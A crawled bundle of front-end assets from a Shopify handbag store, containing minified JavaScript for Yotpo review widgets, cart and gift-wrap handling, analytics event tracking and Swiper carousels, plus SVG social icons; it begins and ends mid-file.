                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2024-04-18_14-53-12/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/back-button.js?v=107815589236888065331743535821
body_size: -305
content:
$(document).ready(()=>{if($(".template-product").length>0){const plpUrl=document.referrer;window.history&&plpUrl&&plpUrl!==window.location.href&&$(window).on("popstate",function(event){event.preventDefault(),history.back()})}}),$(window).on("load",function(){if($(".template-collection").length>0){let saveScrollPosition2=function(){localStorage.setItem("prev-url",window.location.href),localStorage.setItem("prev-scroll",window.scrollY)};var saveScrollPosition=saveScrollPosition2,prevScroll=localStorage.getItem("prev-scroll"),prevUrl=localStorage.getItem("prev-url");prevScroll&&prevUrl&&window.location.href===prevUrl&&setTimeout(function(){window.scrollTo(0,parseInt(prevScroll,10)),localStorage.removeItem("prev-scroll"),localStorage.removeItem("prev-url")},200),window.addEventListener("beforeunload",saveScrollPosition2),window.addEventListener("pagehide",saveScrollPosition2)}});
//# sourceMappingURL=/cdn/shop/t/516/assets/back-button.js.map?v=107815589236888065331743535821


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/pint-svg.svg?v=10113007227813950741666902765
body_size: -467
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><g id="Layer_1-2"><path d="M9,0C4.03,0,0,4.03,0,9c0,3.69,2.22,6.85,5.39,8.24-.03-.63,0-1.38,.16-2.07,.17-.73,1.16-4.91,1.16-4.91,0,0-.29-.57-.29-1.42,0-1.33,.77-2.33,1.74-2.33,.82,0,1.21,.61,1.21,1.35,0,.82-.53,2.05-.79,3.19-.23,.95,.48,1.73,1.42,1.73,1.71,0,2.85-2.19,2.85-4.78,0-1.97-1.33-3.45-3.74-3.45-2.73,0-4.43,2.04-4.43,4.31,0,.78,.23,1.34,.59,1.77,.17,.2,.19,.28,.13,.5-.04,.17-.14,.56-.18,.72-.06,.23-.24,.31-.45,.22-1.26-.51-1.84-1.89-1.84-3.44,0-2.56,2.16-5.62,6.43-5.62,3.44,0,5.7,2.49,5.7,5.16,0,3.53-1.96,6.17-4.86,6.17-.97,0-1.89-.53-2.2-1.12,0,0-.52,2.07-.63,2.47-.19,.69-.56,1.39-.91,1.93,.81,.24,1.66,.37,2.55,.37,4.97,0,9-4.03,9-9S13.97,0,9,0Z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/fast-simon-analytics.js?v=108121650175437576031751295375
body_size: 108
content:
(function(){let isInitialized=!1,trackedImpressions=new Set,isTrackingAddToCart=!1,trackingTimeout=null;function trackWidgetImpressions(event){try{const{widgetType,productId,productData,sourceProductId}=event.detail,impressionKey=`impression-${widgetType}-${productId}`;if(trackedImpressions.has(impressionKey))return;trackedImpressions.add(impressionKey);const eventData={widget_type:widgetType,source_product_id:sourceProductId||"n/a",product_id:productId||"n/a",product_title:productData.title||"n/a",product_price:productData?.price||0,timestamp:new Date().toISOString()};Shopify.analytics.publish("fast_simon_widget_impression",eventData)}catch(error){console.error("Error in widget impression tracking:",error)}}async function trackAddToCart(event){isTrackingAddToCart||(trackingTimeout&&clearTimeout(trackingTimeout),isTrackingAddToCart=!0,trackingTimeout=setTimeout(async()=>{try{const{productId,quantity,price,sourceProductId,productType,widgetType,title}=event.detail,response=await fetch("/cart.js");if(!response.ok)throw new Error(`Cart fetch failed: ${response.status}`);const cartValueAfter=(await response.json()).total_price/100,addedProductPrice=price||0,addedProductQuantity=quantity||1,cartValueBefore=cartValueAfter-addedProductPrice*addedProductQuantity,revenueAttributed=addedProductPrice*addedProductQuantity,eventData={widget_type:String(widgetType||"upsell"),source_product_id:String(sourceProductId),added_product_id:String(productId||"n/a"),added_product_title:String(title||"n/a"),added_product_type:String(productType||"n/a"),added_product_price:String(addedProductPrice||"n/a"),added_product_quantity:String(addedProductQuantity||"n/a"),cart_value_before:String(cartValueBefore||"n/a"),cart_value_after:String(cartValueAfter||"n/a"),revenue_attributed:String(revenueAttributed||"n/a"),timestamp:new Date().toISOString()};Shopify.analytics.publish("fast_simon_add_to_cart",eventData)}catch(error){console.error("Error in add to cart tracking:",error)}isTrackingAddToCart=!1},100))}function initEventListeners(){isInitialized||(isInitialized=!0,document.addEventListener("upsell-product-added-to-cart",trackAddToCart),document.addEventListener("upsell-product-impression",trackWidgetImpressions))}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",initEventListeners):initEventListeners()})();
//# sourceMappingURL=/cdn/shop/t/516/assets/fast-simon-analytics.js.map?v=108121650175437576031751295375


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/acdc.js?v=88847048824846836211758640139
body_size: 3170
content:
function ajaxChangeQuantityPromise(variantId,sku,quantity,page){return new Promise(resolve=>{var lineItemKey,data;if(window.acdc.items.forEach(function(el,index){el.properties._products!==null&&el.properties._products===sku&&(lineItemKey=el.key,data={id:lineItemKey,quantity})}),!lineItemKey){resolve();return}$.ajax({url:"/cart/change.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){typeof window.pageLoadEvents=="function"&&window.pageLoadEvents()},1500)))},error:function(jqXHR,textStatus,errorThrown){}}),resolve()})}$(document).ready(function(){if($(".site-header__search-input").on("keyup",function(){$(".site-nav__icons.left.mobile .site-header__search-input").val().length>0&&$(".site-nav__icons.left.mobile .site-header__search-btn").prop("disabled",!1)}),$(".site-header__search-input").on("keyup",function(){$(".site-nav__icons.left.mobile .site-header__search-input").val().length>0&&$(".site-nav__icons.left.mobile .site-header__search-btn").prop("disabled",!1)}),$(".recommended-swatches").length>0){let onloadFunctions2=function(){checkIfExists2(),interval=setInterval(checkIfExists2,100)},checkIfExists2=function(){var elemExists=$('.product-recommendations [data-index="option-0"] input').length,collElemExists=$(".product-recommendations-placeholder-collections").length,editorialElemExists=$(".eps-slider-wrapper .product-recommendations-placeholder-collections").length;(elemExists||collElemExists)&&(elemExists?$('.product-recommendations [data-index="option-0"] input').each(function(index,el){$(el).prop("checked",!0).trigger("click")}):editorialElemExists?$(".eps-slider-wrapper .product-recommendations-placeholder-collections input").each(function(index,el){$(el).attr("data-id")===$(el).attr("data-main-product-id")&&($(el).prop("checked",!0),$(el).next("label").trigger("click"))}):$('.product-recommendations-placeholder-collections [data-index="option-0"] input').each(function(index,el){$(el).prop("checked",!0),$(el).trigger("click"),$(el).next("label").trigger("click")}),clearInterval(interval),$("html, body").animate({scrollTop:0}))};var onloadFunctions=onloadFunctions2,checkIfExists=checkIfExists2,interval,count=0;onloadFunctions2(),$(document).on("click",".product-recommendations input, .product-recommendations-placeholder-collections input",function(index,elem){var id=$(this).attr("data-id");$(this).closest("form").find("option").val(id)});var pdpSlider=$(".product-recommendations-placeholder"),collectionsSlider=$(".product-recommendations-collection-slider");if(($(collectionsSlider).length>0||$(pdpSlider).length>0)&&($(".recom-end-spacing").length>=4?showArrows=!0:showArrows=!1,(collectionsSlider||pdpSlider)&&($(".product-recommendations-collection-slider").attr("data-slicked")==="true"?$("[data-slicked]").each(function(){$(this).slick({infinite:!0,slidesToShow:2,slidesToScroll:1,prevArrow:$(this).siblings(".eps-slider__prev-arrow"),nextArrow:$(this).siblings(".eps-slider__next-arrow"),dots:!1,appendDots:$(this).parent().parent().parent().next(".eps-dots-container"),centerMode:!1})}):$(".product-recommendations-collection-slider").each(function(){$(this).slick({infinite:!0,slidesToShow:4,slidesToScroll:1,arrows:showArrows,appendArrows:$(this).find(".slick-arrow-container"),centerMode:!1,responsive:[{breakpoint:768,settings:{infinite:!0,slidesToShow:2.25,slidesToScroll:2.25,centerMode:!0,arrows:!1,dots:!1}}]})})),$(".product-recommendations-collection-slider .variant__button-label.color-swatch").on("click",function(){$(this).addClass("highlighted"),$(this).parent().siblings().children("label").hasClass("highlighted")&&$(this).parent().siblings().children("label").removeClass("highlighted");var productHandle=$(this).closest(".custom-product-swatch-slider").attr("data-handle"),img=$(this).closest(".grid-product__content").find(".grid-product__image");fetch("/products/"+productHandle+".json").then(response=>response.json()).then(data=>{var imgUrl=data.product.image.src;img.attr("srcset",imgUrl),img.attr("data-srcset",imgUrl)});var labelStatus=$(this);if(labelStatus.hasClass("disabled")){var atcButton=$(this).closest("form").find("button.add-to-cart"),atcButtonText=$(this).closest("form").find("button.add-to-cart span"),tag=$(this).closest(".grid__item").find("span.grid-product__tag");$(atcButton).prop("disabled",!0),$(atcButtonText).text("SOLD OUT"),$(tag).text("SOLD OUT")}else{var atcButton=$(this).closest("form").find("button.add-to-cart"),atcButtonText=$(this).closest("form").find("button.add-to-cart span"),tag=$(this).closest(".grid__item").find("span.grid-product__tag");$(atcButton).prop("disabled",!1),$(atcButtonText).text("ADD TO BAG"),$(tag).text("")}}),window.matchMedia("(max-width: 768px)").matches&&$(".product-recommendations-collection-slider .grid__item").each(function(){var swatchTotal=$(".custom-product-swatch",this).length;if(swatchTotal>4){var moreSwatchCount=swatchTotal-4,prodHandle=$(this).attr("data-product-handle");moreSwatches='<a href="/products/'+prodHandle+'" class="moreSwatches" style="position: absolute;margin-left: 7.5px;"><p>+ '+moreSwatchCount+"</p></a>",$(".variant-input-wrap",this).append(moreSwatches),$(moreSwatches).addClass("more-swatches")}}),window.matchMedia("(max-width: 768px)").matches)){var swatchEl=$(".product-recommendations-collection-slider .grid__item");$(".product-recommendations-collection-slider .grid__item").each(function(){var swatchTotal=$(".custom-product-swatch-slider",this).length;if(swatchTotal>4){var moreSwatchCount=swatchTotal-4,prodHandle=$(this).attr("data-product-handle");moreSwatches='<a href="/products/'+prodHandle+'" class="moreSwatches" style="position: absolute;margin-left: 7.5px;"><p>+ '+moreSwatchCount+"</p></a>",$(".variant-input-wrap",this).append(moreSwatches),$(moreSwatches).addClass("more-swatches"),$(".custom-product-swatch-slider",this).each(function(i){i>3&&$(this).hide()})}})}}$(".cart-note-container label.add-cart-note").on("click",function(){$(this).prev().is(":checked")?($(this).prev().prop("checked",!1),$(".gift-note-hidden").val("No").trigger("change")):($(this).prev().prop("checked",!0),$(".gift-note-hidden").val("Yes").trigger("change")),$("#CartNote").length>0?$("#CartNote").toggleClass("active"):($("#CartNoteDrawer").toggleClass("active"),$(".cart-note-container .variant").toggleClass("active"))}),$("#CartNote").length>0?$(".char-count").text($("#CartNote").val().length+1+"/250"):$(".char-count").text($("#CartNoteDrawer").val().length+1+"/250"),$("#CartNote, #CartNoteDrawer").on("keyup",function(){if($(this).val().length>255)return!1;$(this).val().length==0?$(".char-count").text($(this).val().length+"/250"):$(".char-count").text($(this).val().length+"/250")});function pageLoadEvents(){}window.getCart=function(){return new Promise(resolve=>{$.getJSON({url:"/cart.js"}).done(function(data){window.acdc=data;let totalWithoutDiscounts=data.total_price+data.total_discount;$("#modal-cart-total-before-discounts").text(theme.Currency.formatMoney(totalWithoutDiscounts,theme.settings.moneyFormat)),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{cart:data}})),resolve(data)})})};function ajaxAtcPromise(variantId,sku,quantity,page,cartItemTitle){return new Promise(resolve=>{var data={id:variantId,quantity,properties:{_products:sku,_title:cartItemTitle}};$.ajax({url:"/cart/add.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){},1500)))},error:function(jqXHR,textStatus,errorThrown){console.log("Status: "+textStatus),console.log("Error: "+errorThrown)}}),resolve()})}$(".custom-product-swatch").click(e=>{setTimeout(function(){e.preventDefault();let leatherUrl=$(".variant__button-label.active").prev().data("leather-type-image");$(".leather-image").attr("src",leatherUrl)},100)}),$(".text-image-slider").length>0&&$(".text-image-slider .grid__item").length>4&&$(".text-image-slider .featured-row").slick({infinite:!1,slidesToShow:3.5,slidesToScroll:1,arrows:!0,responsive:[{breakpoint:768,settings:{infinite:!1,slidesToShow:1.5,slidesToScroll:1,arrows:!1,dots:!1}}]});var _learnq=window._learnq||[],buttons=document.querySelectorAll("button[data-add-to-cart], a[data-add-to-cart]");buttons.forEach(button=>{button.addEventListener("click",function(e){fetch(window.Shopify.routes.root+"cart.js").then(response=>response.json()).then(data=>{var itemList=[];data.items.forEach(function(item,i){var itemObj=new Object;itemObj.variant_id=item.variant_id,itemObj.sku=item.sku,itemObj.title=item.product_title,itemObj.quantity=item.quantity,itemObj.price=item.price/100,itemObj.RowTotal=item.line_price/100,itemObj.url=Shopify.shop+item.url,itemObj.image=item.featured_image.url,itemList.push(itemObj)}),_learnq.push(["track","Added to Cart",{ProductID:button.getAttribute("data-id"),quantity:1,Price:button.getAttribute("data-price"),URL:button.getAttribute("data-url"),Origin:button.getAttribute("data-origin"),ImageURL:button.getAttribute("data-image"),Name:button.getAttribute("data-title"),Categories:button.getAttribute("data-collections")?.split("|"),items:itemList}])})})})}),window.addEventListener("DOMContentLoaded",event=>{document.querySelectorAll("[data-acsb-custom-trigger]").forEach(link=>{link.addEventListener("click",e=>{e.preventDefault()})}),$(document).on("click",".product-recommendations-placeholder.w-swatches .add-to-cart, .product-recommendations-placeholder .add-to-cart, .product-recommendations-placeholder-collections.w-swatches .add-to-cart, .product-w-swatch .add-to-cart",function(e){e.preventDefault();var id=parseInt($(this).closest("form").find("input:checked").attr("data-id"));(!id||id.length==0)&&(id=parseInt($(this).attr("data-card-variant-id")));var data;const onFinalSale=$(this).closest("form").find('input[value="FINAL SALE"]');onFinalSale&&onFinalSale.length>0?data={items:[{id,quantity:1,properties:{ITEM:"FINAL SALE"}}]}:data={items:[{id,quantity:1}]},fetch(theme.routes.cartAdd,{method:"POST",body:JSON.stringify(data),dataType:"json",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(response=>response.json()).then(function(data2){if(data2.status===422)this.error(data2);else{var product=data2;document.dispatchEvent(new CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open"))}})}),$("[data-card-variant-id]").on("click",function(e){e.preventDefault();var id=parseInt($(this).attr("data-card-variant-id"));let source=$(this).attr("data-gtm-atc-source"),sourceProps;source=="pdp-main"?sourceProps={"_go-pdp-main":!0}:source=="mini-cart-upsell"?sourceProps={"_cart-upsell":!0}:sourceProps={};var preOrder=$(e.target).closest("form").find('input[name="properties[PRE_ORDER]"]'),finalSale=$(e.target).closest("form").find('input[name="properties[ITEM]"]');let preOrderDate="";if(preOrder&&preOrder.length>0&&(preOrderDate=$(e.target).closest("form").find('input[name="properties[PRE_ORDER]"]').val()),preOrderDate&&preOrderDate!=""){const dates=preOrderDate.split("-"),month=dates[1],day=dates[2];var data={items:[{id,quantity:1,properties:{PRE_ORDER:"(Shipping "+month+"/"+day+")"}}]}}else if(finalSale&&finalSale.length>0){var finalSaleValue=$(e.target).closest("form").find('input[name="properties[ITEM]"]').val();if(finalSaleValue.includes("FINAL SALE"))var data={items:[{id,quantity:1,properties:{ITEM:"FINAL SALE"}}]}}else var data={items:[{id,quantity:1,properties:sourceProps}]};fetch(theme.routes.cartAdd,{method:"POST",body:JSON.stringify(data),dataType:"json",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(response=>response.json()).then(function(data2){if(data2.status===422)this.error(data2);else{var product=data2;document.dispatchEvent(new CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open"))}})}),getCart2();var interval;function onloadFunctions(){checkIfDomElExists(),interval=setInterval(checkIfDomElExists,500)}function checkIfDomElExists(){var domEl=$("[data-sku]");domEl&&(pageLoadEvents(),clearInterval(interval))}onloadFunctions();function getCart2(){return new Promise(resolve=>{$.getJSON({url:"/cart.js"}).done(function(data){window.acdc=data})})}function pageLoadEvents(){$("[data-sku]").each(function(index,el){var thisSku=$(this).attr("data-sku");if($('[data-associated-sku="'+thisSku+'"]').length>0){var associatedSku=$(this).attr("data-sku");$('[data-sku="'+associatedSku+'"]').prop("checked",!0)}}),$("[data-associated-sku]").each(function(index,el){var thisAssociatedSku=$(this).attr("data-associated-sku"),page=$(this).attr("data-page");if(!$('[data-sku="'+thisAssociatedSku+'"]').length>0&&!$('[data-title="'+thisAssociatedSku+'"]').length>0){var variantId=$(this).attr("data-id"),quantity=0;setTimeout(function(){ajaxChangeQuantityPromise(variantId,thisAssociatedSku,quantity,page)},500)}})}function ajaxAtcPromise(variantId,sku,quantity,page,cartItemTitle){return new Promise(resolve=>{var data={id:variantId,quantity,properties:{_products:sku,_title:cartItemTitle}};$.ajax({url:"/cart/add.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){pageLoadEvents()},1500)))},error:function(jqXHR,textStatus,errorThrown){console.log("Status: "+textStatus),console.log("Error: "+errorThrown)}}),resolve()})}$(".template-giftcard .variant-input input").length>0&&($(".template-giftcard .variant-input input").on("change",function(){var price=$(".template-giftcard .variant-input input:checked").val()+".00";$(".gift-card-price").text(price);let urlParams=new URLSearchParams(window.location.search);if(urlParams.has("variant")){let variantId=urlParams.get("variant");$(".template-giftcard button[data-add-to-cart]").attr("data-card-variant-id",variantId),$(".template-giftcard .product-block input[name=product-id]").attr("value",variantId)}}),$(".template-giftcard .variant-input").on("click",function(){$(".variant__button-label").blur(),$(this).find(".variant__button-label").focus()})),$(document).on("click",".gift-wrap-container .add-wrap-note",function(){var cartItemTitle=$(this).prev().attr("data-title"),cartItemSku=$(this).prev().attr("data-sku"),giftWrapId="40418787885110",quantity=0,page=$(this).prev().attr("data-page");if($(this).prev().is(":checked"))$(this).prev().prop("checked",!1),ajaxChangeQuantityPromise(giftWrapId,cartItemSku,quantity,page);else{$(this).prev().prop("checked",!0);var quantity=1;ajaxAtcPromise(giftWrapId,cartItemSku,quantity,page,cartItemTitle)}setTimeout(()=>{let shippingMetEl=document.getElementById("modal-shipping_thresh--met"),shippingNotMetEl=document.getElementById("modal-shipping_thresh--not_met"),shippingThreshDiffEl=document.getElementById("modal-shipping_thresh--difference"),shippingThreshBarEl=document.getElementById("modal-thresh-bar"),threshFull=$(".shipping_thresh--wrapper").attr("data-shipping-thresh"),thresh=Math.floor(threshFull/100),cartStringPartial=document.getElementById("modal-cart-total-before-discounts").innerHTML.replace("$",""),cartNum=Number(cartStringPartial),difference=thresh-cartNum,percentage=cartNum/thresh*100;percentage=Math.round(percentage*10)/10,percentage>100&&(percentage=100),shippingThreshBarEl&&(shippingThreshBarEl.style.width=percentage+"%",difference>=0?(shippingMetEl.style.display="none",shippingNotMetEl.style.display="block",shippingThreshDiffEl.innerHTML="$"+difference):difference<0&&(shippingNotMetEl.style.display="none",shippingMetEl.style.display="block"))},1e3),setTimeout(()=>{let shippingMetEl=document.getElementById("shipping_thresh--met"),shippingNotMetEl=document.getElementById("shipping_thresh--not_met"),shippingThreshDiffEl=document.getElementById("shipping_thresh--difference"),shippingThreshBarEl=document.getElementById("thresh-bar"),threshFull=$(".shipping_thresh--wrapper").attr("data-shipping-thresh"),thresh=Math.floor(threshFull/100),cartStringPartial=document.getElementById("cart-subtotal").innerHTML.replace("$",""),cartNum=Number(cartStringPartial),difference=thresh-cartNum,percentage=cartNum/thresh*100;percentage=Math.round(percentage*10)/10,percentage>100&&(percentage=100),shippingThreshBarEl&&(shippingThreshBarEl.style.width=percentage+"%",difference>=0?(shippingMetEl.style.display="none",shippingNotMetEl.style.display="block",shippingThreshDiffEl.innerHTML="$"+difference):difference<0&&(shippingNotMetEl.style.display="none",shippingMetEl.style.display="block"))},1e3)}),$(document).on("click",".js-qty__adjust--minus",function(){window.getCart(),setTimeout(function(){pageLoadEvents()},1e3)})}),$(window).on("load",function(){function pageLoadEvents(){$("[data-sku]").each(function(index,el){var thisSku=$(this).attr("data-sku");if($('[data-associated-sku="'+thisSku+'"]').length>0){var associatedSku=$(this).attr("data-sku");$('[data-sku="'+associatedSku+'"]').prop("checked",!0)}}),$("[data-associated-sku]").each(function(index,el){var thisAssociatedSku=$(this).attr("data-associated-sku"),page=$(this).attr("data-page");if(!$('[data-sku="'+thisAssociatedSku+'"]').length>0&&!$('[data-title="'+thisAssociatedSku+'"]').length>0){var variantId=$(this).attr("data-id"),quantity=0;setTimeout(function(){ajaxChangeQuantityPromise(variantId,thisAssociatedSku,quantity,page)},500)}})}pageLoadEvents()}),document.addEventListener("cart:updated",function(event){if(event.detail&&event.detail.cart){let totalWithoutDiscounts=event.detail.cart.total_price+event.detail.cart.total_discount;$("#modal-cart-total-before-discounts").text(theme.Currency.formatMoney(totalWithoutDiscounts,theme.settings.moneyFormat))}}),document.addEventListener("cart:build",function(){getCart()}),document.addEventListener("cart:open",function(){getCart()});
//# sourceMappingURL=/cdn/shop/t/516/assets/acdc.js.map?v=88847048824846836211758640139


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/yotpo-link.js?v=163112982430292589311734392541
body_size: -481
content:
$(window).on("load",function(){function adjustPosition(){let mobilePrice=$(".product-block--price.hide-desktop"),desktopPrice=$(".product-block--price.hide-mobile");window.innerWidth>768?$(desktopPrice).append($(".yotpo.bottomLine")):$(mobilePrice).append($(".yotpo.bottomLine"))}setTimeout(()=>{if($(".yotpo-no-reviews").length==0){let linkText=$(".yotpo.bottomLine .yotpo-bottomline.star-clickable a").text();$(".yotpo.bottomLine .yotpo-bottomline.star-clickable a").text(`READ ${linkText}`)}$(".yotpo.bottomLine").css("opacity","1"),adjustPosition(),$(window).resize(function(){adjustPosition()})},200)});
//# sourceMappingURL=/cdn/shop/t/516/assets/yotpo-link.js.map?v=163112982430292589311734392541


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/swiper-inits.js?v=32356449567200565401729197630
body_size: -356
content:
window.addEventListener("DOMContentLoaded",()=>{var product_recommendations=new Swiper(".hobo-product-recommendations-carousel",{slidesPerView:1.25,centeredSlides:!1,spaceBetween:22,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2},1024:{slidesPerView:4}}}),featured_collection_carousel=new Swiper(".featured-collection-carousel",{slidesPerView:1.25,centeredSlides:!1,spaceBetween:22,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2},1024:{slidesPerView:4}}});const seeMoreCarousel=document.querySelector(".see-more-carousel");if(seeMoreCarousel){const slideWrapper=seeMoreCarousel.querySelector(".swiper-wrapper"),slideCount=Array.from(slideWrapper.children).length,isMobile=window.matchMedia("(max-width: 640px)").matches;let loopSlides=!1;isMobile?loopSlides=slideCount>2:loopSlides=slideCount>4;var see_more_carousel=new Swiper(".see-more-carousel",{slidesPerView:2.25,centeredSlides:!1,spaceBetween:22,loop:loopSlides,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:2.25},1024:{slidesPerView:4}}})}if(document.querySelector(".hobo-product-slider .editorial-product-carousel"))var editorial_product_carousel=new Swiper(".hobo-product-slider .editorial-product-carousel",{slidesPerView:1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",clickable:!0}})});
//# sourceMappingURL=/cdn/shop/t/516/assets/swiper-inits.js.map?v=32356449567200565401729197630


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-insta.svg?v=88019295898177645931664206688
body_size: 331
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9382 13.4212C18.9794 12.6955 19 11.3885 19 9.5C19 7.61155 18.9794 6.30447 18.9382 5.57878C18.8557 3.8635 18.3444 2.53581 17.4043 1.5957C16.4642 0.655599 15.1365 0.144314 13.4212 0.061849C12.6955 0.0206163 11.3885 0 9.5 0C7.61155 0 6.30447 0.0206163 5.57878 0.061849C3.8635 0.144314 2.53581 0.655599 1.5957 1.5957C0.655599 2.53581 0.144314 3.8635 0.061849 5.57878C0.0206163 6.30447 0 7.61155 0 9.5C0 11.3885 0.0206163 12.6955 0.061849 13.4212C0.144314 15.1365 0.655599 16.4642 1.5957 17.4043C2.53581 18.3444 3.8635 18.8557 5.57878 18.9382C6.30447 18.9794 7.61155 19 9.5 19C11.3885 19 12.6955 18.9794 13.4212 18.9382C15.1365 18.8557 16.4642 18.3444 17.4043 17.4043C18.3444 16.4642 18.8557 15.1365 18.9382 13.4212ZM9.5 1.70703C9.44227 1.70703 9.12684 1.70497 8.55371 1.70085C7.98058 1.69672 7.54557 1.69672 7.2487 1.70085C6.95182 1.70497 6.55393 1.71734 6.05501 1.73796C5.5561 1.75857 5.1314 1.7998 4.78092 1.86165C4.43045 1.9235 4.13563 1.99978 3.89648 2.09049C3.48416 2.25543 3.12131 2.49457 2.80794 2.80794C2.49457 3.12131 2.25543 3.48416 2.09049 3.89648C1.99978 4.13563 1.9235 4.43045 1.86165 4.78092C1.7998 5.1314 1.75857 5.5561 1.73796 6.05501C1.71734 6.55393 1.70497 6.95182 1.70085 7.2487C1.69672 7.54557 1.69672 7.98058 1.70085 8.55371C1.70497 9.12684 1.70703 9.44227 1.70703 9.5C1.70703 9.55773 1.70497 9.87316 1.70085 10.4463C1.69672 11.0194 1.69672 11.4544 1.70085 11.7513C1.70497 12.0482 1.71734 12.4461 1.73796 12.945C1.75857 13.4439 1.7998 13.8686 1.86165 14.2191C1.9235 14.5696 1.99978 14.8644 2.09049 15.1035C2.25543 15.5158 2.49457 15.8787 2.80794 16.1921C3.12131 16.5054 3.48416 16.7446 3.89648 16.9095C4.13563 17.0002 4.43045 17.0765 4.78092 17.1383C5.1314 17.2002 5.5561 17.2414 6.05501 17.262C6.55393 17.2827 6.95182 17.295 7.2487 17.2992C7.54557 17.3033 7.98058 17.3033 8.55371 17.2992C9.12684 17.295 9.44227 17.293 9.5 17.293C9.55773 17.293 9.87316 17.295 10.4463 17.2992C11.0194 17.3033 11.4544 17.3033 11.7513 17.2992C12.0482 17.295 12.4461 17.2827 12.945 17.262C13.4439 17.2414 13.8686 17.2002 14.2191 17.1383C14.5696 17.0765 14.8644 17.0002 15.1035 16.9095C15.5158 16.7446 15.8787 16.5054 16.1921 16.1921C16.5054 15.8787 16.7446 15.5158 16.9095 15.1035C17.0002 14.8644 17.0765 14.5696 17.1383 14.2191C17.2002 13.8686 17.2414 13.4439 17.262 12.945C17.2827 12.4461 17.295 12.0482 17.2992 11.7513C17.3033 11.4544 17.3033 11.0194 17.2992 10.4463C17.295 9.87316 17.293 9.55773 17.293 9.5C17.293 9.44227 17.295 9.12684 17.2992 8.55371C17.3033 7.98058 17.3033 7.54557 17.2992 7.2487C17.295 6.95182 17.2827 6.55393 17.262 6.05501C17.2414 5.5561 17.2002 5.1314 17.1383 4.78092C17.0765 4.43045 17.0002 4.13563 16.9095 3.89648C16.7446 3.48416 16.5054 3.12131 16.1921 2.80794C15.8787 2.49457 15.5158 2.25543 15.1035 2.09049C14.8644 1.99978 14.5696 1.9235 14.2191 1.86165C13.8686 1.7998 13.4439 1.75857 12.945 